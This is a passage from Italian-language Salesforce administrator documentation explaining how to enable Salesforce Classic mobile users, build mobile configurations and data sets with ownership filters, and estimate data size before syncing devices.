- **12.** [Configurare l'accesso per gli utenti partner](#page-1013-0) (facoltativo)
- **13.** [Creare link al Web e alle pagine Visualforce Mobile](#page-1014-0) (facoltativo)
- **14.** [Avvisare gli utenti che Salesforce Classic mobile è disponibile per il download](#page-1015-0)

Quando gli utenti scaricano l'applicazione Salesforce Classic mobile e attivano i propri account, è possibile [gestire i loro dispositivi](#page-1022-0) nella Console Amministrazione di Salesforce Classic mobile.

VEDERE ANCHE:

[Gestione delle configurazioni di Salesforce Classic mobile](#page-1017-0) [Gestione dei dispositivi di Salesforce Classic mobile](#page-1022-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni di Salesforce Classic mobile:

### <span id="page-992-0"></span>Abilitazione degli utenti Salesforce Classic mobile

Per abilitare gli utenti ad accedere alla versione completa di Salesforce Classic mobile:

- 1. Assegnare le licenze mobili agli utenti selezionando la casella di controllo Utente Salesforce Classic mobile nel record dell'utente.
- **2.** Modificare ogni profilo personalizzato a cui sono assegnati degli utenti Salesforce Classic mobile in modo da includere l'autorizzazione "API abilitata". Gli utenti Salesforce Classic mobile devono accedere all'API in modo che i loro dispositivi mobili possano comunicare con Salesforce. L'autorizzazione "API abilitata" è abilitata per impostazione predefinita sui profili standard.
- $\triangleright$  Nota: Le app per Android, BlackBerry e iPhone sono disponibili in inglese, giapponese, francese, tedesco e spagnolo. Contattare Salesforce per attivare Salesforce Classic mobile per l'organizzazione.

Per evitare che gli utenti attivino la versione completa di Salesforce Classic mobile sui loro dispositivi mobili prima che l'organizzazione sia pronta a implementare l'applicazione, disabilitare la casella di controllo Utente Salesforce Classic mobile per tutti gli utenti.

Nota: Se si deseleziona questa casella di controllo per un utente già assegnato a una configurazione mobile, Salesforce rimuove tale utente dalla configurazione mobile e lo assegna alla configurazione mobile predefinita.

La versione gratuita di Salesforce Classic mobile è abilitata per impostazione predefinita. Se si desidera impedire che gli utenti che non dispongono di licenze Salesforce Classic mobile accedano ai propri dati Salesforce sui dispositivi mobili, disabilitare la versione gratuita di Salesforce Classic mobile.

**1.** Da Imposta, digitare *Impostazioni Salesforce Classic* nella casella Ricerca veloce e quindi selezionare **Impostazioni Salesforce Classic**.

#### **2.** Fare clic su **Modifica**.

- **3.** Deselezionare Abilitare Mobile Lite.
	- Nota: Se si deseleziona questa opzione mentre gli utenti eseguono l'applicazione Salesforce Classic mobile, i dati Salesforce presenti sui loro dispositivi verranno cancellati alla successiva sincronizzazione con Salesforce dei dispositivi.

**4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione di Salesforce Classic mobile](#page-991-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni di Salesforce Classic mobile:

### <span id="page-993-1"></span>Creazione di configurazioni di Salesforce Classic mobile

Le configurazioni mobili sono serie di parametri che determinano i dati che Salesforce trasmette ai dispositivi mobili degli utenti nonché quali utenti ricevono tali dati sui propri dispositivi mobili. Le organizzazioni possono creare più configurazioni mobili per soddisfare contemporaneamente le esigenze di vari tipi di utenti. Ad esempio, una configurazione mobile potrebbe inviare lead e opportunità alla divisione vendite e un'altra potrebbe inviare casi ai rappresentanti del servizio di assistenza clienti.

Prima di creare le configurazioni mobili, pianificare quali profili e utenti si desidera assegnare a ciascuna configurazione. Ogni configurazione mobile influisce solo sui dispositivi mobili degli utenti assegnati a essa.

Per creare una configurazione mobile:

- **1.** [Immissione delle informazioni di base](#page-993-2)
- **2.** [Assegnazione di utenti e profili](#page-994-0)
- **3.** [Impostazione del limite alle dimensioni totali dei dati](#page-994-1)
- **4.** [Completamento della configurazione mobile](#page-995-1)
- <span id="page-993-0"></span>Nota: Per le organizzazioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, viene fornita una [configurazione mobile predefinita](#page-987-0). La configurazione predefinita non può essere visualizzata né modificata.Gli utenti Salesforce che non dispongono di una licenza mobile possono scaricare una versione gratuita e limitata di Salesforce Classic mobile. Questi utenti vengono assegnati alla configurazione mobile predefinita quando attivano il proprio account di Salesforce da un dispositivo mobile.

#### <span id="page-993-2"></span>Immissione delle informazioni di base

- **1.** Da Imposta, immettere *Configurazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Configurazioni Salesforce Classic** per accedere alla pagina con l'elenco delle configurazioni mobili.
- **2.** Fare clic su **Nuova configurazione mobile**.
- **3.** Immettere un nome per la configurazione mobile.
- **4.** Se si desidera attivare la configurazione mobile subito dopo la sua creazione, selezionare la casella di controllo Attivo. La configurazione mobile non funziona se non si seleziona questa casella di controllo.

Se si disattiva una configurazione mobile attiva, Salesforce salva tutte le richieste provenienti dai dispositivi degli utenti assegnati alla configurazione mobile per una settimana. Se si riattiva la configurazione mobile, Salesforce esegue le richieste nell'ordine in cui vengono ricevute.

- **5.** Se lo si desidera, immettere una descrizione per la configurazione mobile.
- **6.** Se lo si desidera, selezionare la casella di controllo Rendi mobili voci recenti per contrassegnare i record utilizzati di recente in Salesforce per la sincronizzazione dei dispositivi.

La selezione di questa opzione garantisce che gli utenti mobili assegnati alla configurazione non siano costretti a cercare e scaricare elementi a cui hanno avuto recentemente accesso in Salesforce, anche se tali record non soddisfano i criteri di filtro della configurazione. Solo i record appartenenti agli oggetti resi disponibili su dispositivi mobili possono essere contrassegnati per la sincronizzazione dei dispositivi; ad esempio, se non si rende disponibile su dispositivi mobili l'oggetto account di una configurazione, gli utenti assegnati a tale configurazione non possono ricevere automaticamente gli account recenti sui loro dispositivi.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare configurazioni di Salesforce Classic mobile:

- **7.** Se si seleziona la casella di controllo Rendi mobili voci recenti, selezionare un valore dall'elenco a discesa Numero massimo di voci recenti. Impostare un numero basso se gli utenti non dispongono di molto spazio libero sui loro dispositivi mobili.
- 8. Se lo si desidera, selezionare la casella di controllo Rendi mobili i record sequiti per sincronizzare automaticamente i record seguiti dagli utenti in Chatter con quelli dei loro dispositivi mobili. Il dispositivo sincronizza i record seguiti solo per gli oggetti inclusi nella serie di dati della configurazione mobile.

La casella di controllo Rendi mobili i record seguiti è disponibile solo se per l'organizzazione è abilitato Chatter.

### <span id="page-994-0"></span>Assegnazione di utenti e profili

È possibile assegnare singoli utenti e profili a ogni configurazione mobile. Se si assegna un profilo a una configurazione mobile, la configurazione mobile è valida per tutti gli utenti Salesforce Classic mobile con tale profilo, a meno che un utente specifico non sia assegnato a un'altra configurazione mobile.

Suggerimento: Per comodità di gestione, è consigliabile assegnare le configurazioni mobili ai profili; tuttavia, in alcune situazioni può essere necessario assegnare una configurazione direttamente ai singoli utenti.

Per assegnare utenti e profili a una configurazione mobile:

- **1.** Dal menu a discesa Cerca, selezionare il tipo di membro da aggiungere: utenti o profili. Questo elenco a discesa non è disponibile se non è stata attivata la casella di controllo Utente mobile su qualunque record utente o se tutti gli utenti sono già assegnati a una configurazione mobile; in tal caso, è possibile assegnare profili solo a questa configurazione mobile.
- **2.** Se il membro che si desidera aggiungere non è immediatamente visibile, immettere alcune parole chiave nella casella di ricerca e fare clic su **Trova**.
- **3.** Selezionare gli utenti e i profili dalla casella Membri disponibili, quindi fare clic sulla freccia **Aggiungi** per aggiungerli alla configurazione mobile.

È possibile assegnare ogni utente e profilo a una sola configurazione mobile.

La casella Membri disponibili visualizza solo gli utenti per cui è stata attivata la casella di controllo Utente mobile.

- <span id="page-994-2"></span><span id="page-994-1"></span>**4.** Se nella casella Membri assegnati sono presenti utenti o profili che non si desidera assegnare a questa configurazione mobile, selezionarli e fare clic sulla freccia **Rimuovi**.
	- Avvertenza: se si rimuove un utente da una configurazione mobile attiva, sul dispositivo mobile dell'utente vengono eliminati i dati relativi a Salesforce ma non l'applicazione client.

#### Impostazione del limite alle dimensioni totali dei dati

I vari tipi di dispositivi mobili offrono diverse capacità di memoria, e per alcuni dispositivi di verificano seri problemi se viene utilizzata tutta la memoria flash. Per evitare di sovraccaricare i dispositivi mobili, è possibile specificare un limite alle dimensioni totali dei dati per ogni configurazione mobile. Il limite alle dimensioni totali dei dati impedisce che Salesforce invii una quantità eccessiva di dati ai dispositivi mobili degli utenti assegnati alla configurazione mobile.

Per impostare il limite alle dimensioni totali dei dati, utilizzare l'elenco a discesa Non sincronizzare se le dimensioni dei dati superano: per specificare la quantità di memoria che è normalmente disponibile sui dispositivi mobili degli utenti assegnati a questa configurazione mobile. Se le dimensioni combinate di tutte le serie di dati superano tale limite, gli utenti assegnati al profilo ricevono un messaggio di errore sui dispositivi mobili, e Salesforce non effettua la sincronizzazione delle serie di dati presenti in questa configurazione mobile. [Verificare la configurazione mobile](#page-1000-0) per accertarsi che le serie di dati non superino il limite alle dimensioni totali dei dati.

Suggerimento: per ridurre le dimensioni dei dati, eseguire una o più delle seguenti operazioni:

- **•** Eliminare una serie di dati.
- **•** Ridurre l'ambito delle serie di dati.
- **•** Perfezionare i criteri di filtro delle serie di dati.

#### <span id="page-995-1"></span>Completamento della configurazione mobile

Fare clic su **Salva**. Tenere presente che la configurazione mobile non è attiva finché non si seleziona la casella di controllo Attivo.

#### VEDERE ANCHE:

[Gestione delle configurazioni di Salesforce Classic mobile](#page-1017-0) [Definizione di serie di dati](#page-995-0) [Impostazione di Salesforce Classic mobile](#page-991-0)

### <span id="page-995-0"></span>Definizione di serie di dati

L'accesso a Salesforce da un dispositivo mobile è molto diverso dall'accesso da un computer. Infatti, di solito i dispositivi mobili hanno meno memoria e uno schermo di dimensioni inferiori rispetto ai computer e non mantengono una connessione di rete costante. Per superare queste limitazioni, ogni configurazione mobile trasferisce solo serie di dati, cioè sottoinsiemi dei record a cui accedono gli utenti nell'interfaccia utente online di Salesforce. I dispositivi mobili memorizzano le serie di dati all'interno di database incorporati, per consentire agli utenti di accedere ai record più importanti e lavorare in modalità offline quando non è disponibile una connessione di rete. Salesforce sincronizza automaticamente i database incorporati quando il dispositivo mobile ristabilisce una connessione di rete.

Ogni serie di dati può contenere record relativi a un singolo oggetto e viene classificata in base al nome di tale oggetto. Ad esempio, la serie di dati Account include solo record di account.

Le serie di dati possono disporre di serie di dati secondarie, cioè di serie di dati che contengono i record associati alla serie di dati di livello massimo (superiore). Ad esempio, se il primo livello della gerarchia contiene una serie di dati Account, è possibile aggiungere una serie di dati secondaria Referenti che include tutti i record dei referenti correlati ai record degli account. Le serie di dati secondarie vengono visualizzate sui dispositivi mobili sotto forma di elenchi correlati.

Una singola configurazione mobile può contenere più serie di dati per lo stesso oggetto e a livelli diversi. Ad esempio, è possibile che sia presente una serie di dati principale Eventi e una serie di dati secondaria Eventi in Lead.

Dopo avere [creato una configurazione mobile](#page-993-1) è necessario definirne le serie di dati. Per accedere alle serie di dati per una configurazione mobile:

- **1.** Da Imposta, immettere *Configurazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Configurazioni Salesforce Classic**. Fare clic sul nome della configurazione mobile che si desidera modificare.
- **2.** Nell'elenco correlato Serie di dati, fare clic su **Modifica**.
- **3.** Dalla pagina Serie di dati è possibile:
	- **•** [Aggiungere una serie di dati](#page-996-0).
	- **•** Per rimuovere una serie di dati, selezionarla e fare clic su **Rimuovi**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le serie di dati mobili:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le serie di dati mobili:

- **•** Per modificare una serie di dati, selezionarla nella gerarchia. Il riquadro destro visualizza i filtri per la serie di dati.
- **•** [Verificare la configurazione mobile](#page-1000-0).

Mentre si definiscono e modificano le serie di dati, Salesforce salva automaticamente le modifiche che vengono apportate.

<span id="page-996-1"></span><span id="page-996-0"></span>**4.** Al termine, fare clic su **Chiudi**.

### Aggiunta di serie di dati

Per aggiungere una serie di dati:

- **1.** Nella gerarchia, selezionare **Serie di dati** per creare una serie di dati principale oppure selezionare una serie di dati esistente per creare una serie di dati secondaria.
- **2.** Fare clic su **Aggiungi...**
- **3.** Nella finestra popup visualizzata, selezionare l'oggetto per i record che si desidera vengano inclusi nella serie di dati. Salesforce consente di creare serie di dati principali per tutti gli oggetti personalizzati e gli oggetti standard seguenti:
	- **•** Account
	- **•** Asset
	- **•** Allegati
	- **•** Casi
	- **•** Referenti
	- **•** Contenuto
	- **•** Eventi
	- **•** Lead
	- **•** Note
	- **•** Opportunità
	- **•** Listini prezzi
	- **•** Prodotti
	- **•** Soluzioni
	- **•** Operazioni
	- **•** Utenti

### Nota:

- **•** Sebbene siano disponibili come serie di dati, gli allegati sono supportati solo in Salesforce Classic mobile per Android. Salesforce Classic mobile per iPhone e per BlackBerry attualmente non supportano gli allegati.
- **•** Salesforce Classic mobile supporta i valori predefiniti dei campi solo per gli elenchi di selezione e gli elenchi di selezione a selezione multipla. I valori predefiniti dei campi per altri tipi di campi, quali caselle di controllo e campi numerici, non sono visualizzati in Salesforce Classic mobile.

Durante l'aggiunta a una serie di dati esistente, la finestra popup visualizza tutti gli oggetti che hanno una relazione con l'oggetto selezionato. Questi includono gli oggetti secondari e gli oggetti principali che hanno una relazione record principale-record dettaglio o una relazione di ricerca con l'oggetto selezionato.

Ad esempio, si supponga di avere creato un campo account denominato Referente principale che ha una relazione di ricerca con l'oggetto referente. Se si aggiunge Account come serie di dati di livello massimo in una configurazione mobile, quando si aggiunge Referente sotto Account saranno visibili due serie di referenti:

**• Referente:** rappresenta la relazione standard tra gli oggetti account e referente.

**• Referente (con riferimento da Account):** rappresenta qualsiasi oggetto che è il lato principale di una relazione di ricerca o di una relazione record principale-record dettaglio per l'oggetto selezionato. In questo caso, all'oggetto referente viene fatto riferimento mediante il campo Referente principale dell'oggetto account.

Poiché Salesforce fa distinzione tra questi due tipi di relazione, è possibile, ad esempio, rendere mobili solo i referenti cui si fa riferimento in un campo account personalizzato senza inviare al dispositivo alcun record di referente secondario.

- **4.** Fare clic su **OK**. La serie di dati creata viene visualizzata nella gerarchia.
- **5.** Se lo si desidera è possibile utilizzare i filtri per limitare i record inclusi in una serie di dati principale o secondaria:
	- **a.** Utilizzare le opzioni Filtra per proprietà record per configurare Salesforce in modo che sincronizzi automaticamente i record in base al titolare. Le opzioni possibili sono:
		- **•** Tutti i record: Salesforce sincronizza automaticamente tutti i record a cui può accedere l'utente. L'opzione Tutti i record non è disponibile per le operazioni e gli eventi quando questi sono serie di dati principali in una configurazione mobile. Questo consente di evitare la non riuscita di una sincronizzazione dati quando l'esecuzione delle query dei filtri di attività impiega troppo tempo.
		- **•** Record utente: Salesforce sincronizza automaticamente tutti i record di proprietà dell'utente.
		- **•** Record del team utente: Salesforce sincronizza automaticamente tutti i record di proprietà dell'utente e dei subordinati dell'utente nella gerarchia dei ruoli.
		- **•** Record del team account utente: Salesforce sincronizza automaticamente gli account per i quali l'utente è membro del team account, ma non include gli account di cui l'utente è titolare.
		- **•** Record dei team opportunità utente: Salesforce sincronizza automaticamente le opportunità per cui l'utente è membro del team opportunità, ma non include le opportunità di cui l'utente è titolare.
		- **•** Nessuno (Solo ricerca): Salesforce non sincronizza automaticamente alcun record della serie di dati; tuttavia, gli utenti possono utilizzare i dispositivi mobili per cercare tutti i record a cui possono accedere.

Salesforce visualizza solo le opzioni correlate alla serie di dati selezionata. Ad esempio, se si seleziona una serie di dati account viene visualizzata l'opzione Record dei team account utente, mentre se si seleziona una serie di dati opportunità viene visualizzata l'opzione Record dei team opportunità utente.

Se le esigenze di mobilità di un oggetto richiedono una combinazione dei filtri di proprietà dei record disponibili, è possibile aggiungere la stessa di serie di dati dell'oggetto fino a quattro volte sullo stesso livello di gerarchia. Ad esempio, un responsabile vendite può voler sincronizzare le sue opportunità, le opportunità di cui sono titolari i suoi sottoposti e le opportunità per le quali è un membro del team opportunità. In tal caso, aggiungere una serie di dati dell'opportunità e selezionare Record del team utente, quindi aggiungere una seconda serie di dati dell'opportunità allo stesso livello della gerarchia e selezionare Record dei team opportunità utente. Tenere presente che gli oggetti con una sola opzione di filtro proprietà, ad esempio Commento caso, non possono essere aggiunti più volte allo stesso livello della gerarchia.

- **b.** Impostare i criteri di filtro per sincronizzare automaticamente solo i record che soddisfano dei criteri specifici, oltre all'opzione Filtra per proprietà record selezionata. Ad esempio, è possibile impostare il filtro in modo che includa solo i record opportunità con un ammontare superiore a 50.000 € oppure i record dei referenti con il titolo "Addetto agli acquisti".
- **c.** Per evitare che una singola serie di dati occupi tutta la memoria di un dispositivo mobile, selezionare il secondo pulsante di opzione sotto Imposta limite massimo dei record e immettere il numero massimo di record che la serie di dati può trasferire ai dispositivi mobili. Utilizzare gli elenchi a discesa Ordina per e Ordina per specificare quali record vengono sincronizzati se viene superato il [limite alle dimensioni dei dati.](#page-994-2)

Se viene raggiunto il limite, Salesforce aggiorna i record presenti sul dispositivo mobile ogni 20 minuti circa e sostituisce i record ogni 24 ore circa in base alle impostazioni di Ordina per e Ordina. Ad esempio, se le impostazioni sono Data ultima modifica e Discendente, Salesforce trasferisce i record modificati più di recente ai dispositivi mobili e rimuove lo stesso numero di record che sono stati modificati meno recentemente.

se è stata selezionata l'opzione Nessuno (Solo ricerca) per Filtra per proprietà record, il limite impostato non vale, perché nessun record viene sincronizzato automaticamente.

Suggerimento: non utilizzare l'opzione Imposta limite massimo dei record al posto dei filtri. Utilizzarla solo come meccanismo di sicurezza, e utilizzare i filtri come metodo principale di limitazione del numero di record presenti su un dispositivo mobile. In questo modo si garantisce che gli utenti mobili ricevano i record corretti sui dispositivi mobili.

A causa delle limitazioni di memoria nei dispositivi mobili, Salesforce impedisce che una sola query restituisca più di 2.500 record.

- **6.** Ricordare di [verificare la configurazione mobile](#page-1000-0) per accertarsi che i dati non superino il limite alle dimensioni totali dei dati.
- **7.** Fare clic su **Chiudi**.

#### VEDERE ANCHE:

[Panoramica su Salesforce Classic mobile per gli amministratori](#page-986-0) [Gestione delle configurazioni di Salesforce Classic mobile](#page-1017-0) [Impostazione di Salesforce Classic mobile](#page-991-0)

#### Campi di unione per i criteri dei filtri mobili

Alcuni dei campi unione \$User sono disponibili solo durante la definizione di filtri per le configurazioni mobili e le visualizzazioni personalizzate mobili. Nelle configurazioni mobili questi campi unione possono essere utilizzati per sincronizzare i record nei casi in cui un utente sia collegato a un record senza esserne il titolare. Ad esempio, è possibile inviare casi creati dall'utente attuale al dispositivo mobile o inviare record al dispositivo in cui si fa riferimento all'utente attuale in un campo personalizzato. Nelle visualizzazioni mobili è possibile utilizzare i campi unione per definire visualizzazioni in base al titolare dei record. Ad esempio è possibile creare una visualizzazione che mostri gli account correnti dell'utente con classificazione "Recente".

La tabella seguente descrive i campi unione utente disponibili:



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**



#### VEDERE ANCHE:

[Gestione delle configurazioni di Salesforce Classic mobile](#page-1017-0)

[Panoramica su Salesforce Classic mobile per gli amministratori](#page-986-0)

[Definizione di serie di dati](#page-995-0)

## <span id="page-1000-0"></span>Verifica delle configurazioni di Salesforce Classic mobile

Quando si [crea una configurazione Salesforce Classic mobile](#page-993-1), si definisce un limite alle dimensioni totali dei dati per la configurazione. Il limite alle dimensioni totali dei dati impedisce che Salesforce invii una quantità eccessiva di dati ai dispositivi mobili degli utenti assegnati alla configurazione mobile. Una volta [definite le serie di dati](#page-995-0), è importante verificare la configurazione mobile per assicurarsi che il limite alle dimensioni totali dei dati non venga superato.

Per stimare le dimensioni della serie di dati che la configurazione mobile invierà a un dispositivo utente:

- **1.** Da Imposta, digitare *Configurazioni Salesforce Classic* nella casella Ricerca veloce, quindi selezionare **Configurazioni Salesforce Classic**. A questo punto, fare clic sul nome della configurazione mobile che si desidera verificare.
- **2.** Nell'elenco correlato Serie di dati, fare clic su **Modifica**.
- **3.** Nella sezione Test della dimensione dei dati, fare clic sull'icona di ricerca accanto al campo Seleziona un utente per scegliere l'utente da sottoporre a verifica. Nonostante gli utenti debbano essere abilitati per le comunicazioni wireless per poter essere assegnati a configurazioni mobili, la dimensione dei dati di una configurazione mobile può essere verificata per qualsiasi account utente.

L'impostazione predefinita del campo Seleziona un utente corrisponde al nome dell'utente connesso; tuttavia, è importante verificare la configurazione mobile con gli account di tutti gli utenti che verranno effettivamente assegnati alla configurazione, in particolare degli utenti titolari di un elevato numero di record.

- **4.** Selezionare la casella di controllo **Includi metadati** per fare in modo che i metadati vengano inclusi nella stima. I metadati sono informazioni relative ai layout di pagina e agli schemi; la quantità di metadati inviati a un dispositivo può essere molto grande in funzione delle dimensioni dell'organizzazione e della complessità della sua struttura.
	- Avvertenza: il calcolo della dimensione dei metadati in aggiunta a quello della dimensione dei dati da parte di Salesforce potrebbe richiedere diversi minuti. Anche se si sceglie di nascondere i metadati nei risultati del test, questi vengono comunque calcolati nelle dimensioni totali dei dati quando il dispositivo mobile viene sincronizzato con Salesforce.

#### **5.** Fare clic su **Stima dimensione dei dati**.

Viene calcolata la dimensione di ciascuna serie di dati. I risultati vengono visualizzati nella struttura della gerarchia, vale a dire nel riquadro sinistro dell'area della serie di dati nella parte superiore della pagina. Altri risultati vengono visualizzati nella sezione Test della dimensione dei dati, situata sotto la gerarchia.

- **•** Nella struttura della gerarchia, accanto a ogni serie di dati vengono visualizzati due numeri. Il primo rappresenta il numero di record generati dalla serie di dati, mentre il secondo rappresenta la dimensione totale della serie di dati in byte o kilobyte. Tale suddivisione risulta utile per identificare quali serie di dati potrebbero richiedere un ulteriore filtraggio per ridurne le dimensioni.
- **•** La sezione Test della dimensione dei dati offre una stima dei dati che la configurazione mobile attuale fornirebbe al dispositivo utente selezionato, fra cui:
	- **–** La dimensione e il numero di record nell'insieme di dati di ogni oggetto.
	- **–** Le dimensioni e il numero totale di record, compresi i record dell'insieme di dati e i record contrassegnati. Un record contrassegnato non fa parte della configurazione mobile di un utente. Esistono due modi per consentire ai record contrassegnati di diventare parte dell'insieme di dati:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Versione gratuita disponibile in: **tutte** le versioni tranne **Database.com** Edition

Versione completa disponibile nelle versioni: **Performance Edition**, **Unlimited Edition** e **Developer Edition** e, con un supplemento di prezzo, nelle versioni: **Professional Edition** ed **Enterprise Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le serie di dati di Salesforce Classic mobile:

**•** "Visualizza impostazione e configurazione"

Per verificare le configurazioni di Salesforce Classic mobile:

- L'utente scarica i record sul suo dispositivo tramite le ricerche online e i record vengono contrassegnati in modo che **•** possano essere inviati al dispositivo dell'utente a ogni sincronizzazione del dispositivo con Salesforce.
- **•** I record nell'insieme di dati dell'utente contengono campi di ricerca per i record che non soddisfano i criteri di filtro della configurazione mobile. Salesforce sincronizza i record a cui viene fatto riferimento nei campi di ricerca in modo che gli utenti non trovino link interrotti nell'applicazione mobile.

Suggerimento: Per un conteggio preciso dei record contrassegnati, sincronizzare i dati nell'applicazione mobile prima di stimare la dimensione dei dati. Per sincronizzare i dati:

- **–** Nei dispositivi Android, toccare **Info applicazione** > **Sincronizza ora** > **Aggiorna tutti i dati**.
- **–** Nei dispositivi BlackBerry, visualizzare il menu e selezionare **System Info**, quindi visualizzare il menu e selezionare **Refresh All Data**.
- **–** Nei dispositivi iPhone, toccare **More**, quindi **App Info**. Selezionare **Sync Now**, quindi **Refresh All Data**.
- **–** Le dimensioni dei metadati che verrebbero inviati al dispositivo dell'utente se si selezionasse la casella di controllo **Includi metadati**.
- **–** L'insieme totale dei dati resi disponibili su dispositivo mobile, vale a dire la somma di tutti i record.
- **•** I rapporti non sono inclusi nella stima delle dimensioni dei dati.
- **6.** Confrontare i risultati della verifica con il limite alle dimensioni totali dei dati impostato per la configurazione; tale limite è visualizzato nella parte superiore della sezione Test della dimensione dei dati. Fare clic sul limite alle dimensioni dei dati per incrementare o ridurre tale valore nella pagina Modifica configurazione mobile.
	- **•** Se la dimensione totale dei dati è inferiore al limite, l'utente selezionato può essere assegnato senza problemi alla configurazione mobile. Tuttavia, tenere presente che i risultati del test sono solo una stima, in quanto ogni dispositivo prevede algoritmi di archiviazione differenti.
